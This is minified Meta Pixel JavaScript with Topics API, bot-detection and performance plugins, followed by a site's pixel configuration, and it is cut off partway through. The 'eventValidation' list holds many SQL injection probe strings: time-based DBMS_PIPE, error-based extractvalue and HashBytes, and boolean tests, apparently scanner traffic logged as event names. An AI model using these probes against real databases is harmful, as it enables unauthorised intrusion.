(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',